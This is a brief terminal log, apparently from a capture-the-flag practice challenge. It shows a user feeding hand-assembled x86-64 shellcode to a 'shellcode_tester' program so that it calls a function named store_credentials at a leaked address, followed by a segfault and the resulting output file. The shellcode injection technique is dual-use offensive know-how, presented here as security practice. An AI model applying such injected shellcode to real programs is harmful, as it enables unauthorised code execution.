 [~/ctf_challenges/mark_shellcode]$ ./shellcode_tester *[master]
Address of store_credentials: 0x555555555309
Enter shellcode: \x48\xBF\x41\x00\x00\x00\x00\x00\x00\x00\x57\x48\x89\xE7\x48\x89\xE6\x48\xB9\x09\x53\x55\x55\x55\x55\x00\x00\xFF\xD1
Credentials written to output.txt
[1]    11269 segmentation fault (core dumped)  ./shellcode_tester
[~/ctf_challenges/mark_shellcode]$ cat output.txt *[master]
A
A%
[~/ctf_challenges/mark_shellcode]$ *[master]